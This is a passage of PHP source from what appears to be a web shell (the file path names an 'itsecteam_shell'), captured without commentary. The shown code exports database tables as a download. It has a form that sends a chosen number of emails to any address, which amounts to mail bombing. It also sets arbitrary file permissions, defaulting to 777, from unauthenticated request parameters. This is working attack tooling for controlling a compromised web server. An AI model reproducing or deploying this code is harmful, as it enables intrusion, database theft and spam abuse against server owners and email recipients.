 $row[$j] = "'".mysql_escape_string($k)."'";
             }
             write("INSERT INTO $i VALUES(".implode(",", $row).");n");
         }
     }
  }
  if ($method=='sql'){
  fclose ($fp);
  }else{
  gzclose($fp);}
  header("Content-Disposition: attachment; filename=" . $file);
  header("Content-Type: application/download");
  header("Content-Length: " . filesize($file));
  flush();

  $fp = fopen($file, "r");
  while (!feof($fp))
  {
     echo fread($fp, 65536);
     flush();
  }
  fclose($fp);
  }

  if ($_GET['do']=="mail"){
  echo $head.'
  <form method=post action="'.$me.'">
  <p align="center">
  Address : <input type="text" name="admail" size="50"><br><br>Subject : <input type="text" name="submail"
  size="50"><br><br><textarea cols=70 rows=18 name=textmail>Text</textarea><br><br>Number For Send : <input
  type="text" name="numail" size="5" value=1><input type=submit value=Send!></form>'.$end;exit;}
  if ($_POST['admail'] && $_POST['submail'] ){
  for($mi=0;$mi<intval($_POST['numail']);$mi++){
  mail($_POST['admail'], $_POST['submail'], $_POST['textmail']);}
  }
  if($_GET['do']=="db"){
  echo $head;sqlclienT();echo $end;
  exit;
  }
  if($_REQUEST['file2ch'] && $_REQUEST['chmodnow']){
  $chmodnum2=$_REQUEST['chmodnow'];
  chmod($_REQUEST['file2ch'],"0".$chmodnum2);
  }
  if($_GET['do']=="chmod"){
  echo $head.$formg.$nowaddress."<p align=center><b>Chmod</b><br><input size=50 name=file2ch
  value='".$_REQUEST['address'].$_REQUEST['filename']."'> To <input name=chmodnow size=1
  value=777><br><input type=submit value=Set></form>".$end;exit;

  }
  /* if($_GET['do']=="edit"){
  if($_GET['filename']=="dir"){
  if(is_readable($_GET['address'])){
  chdir($_GET['address']);}else{alert("Permission Denied !");}



file:///C|/Documents%20and%20Settings/TALLES/Desktop/facute/itsecteam_shell.txt[5/10/2012 11:29:04 AM]
 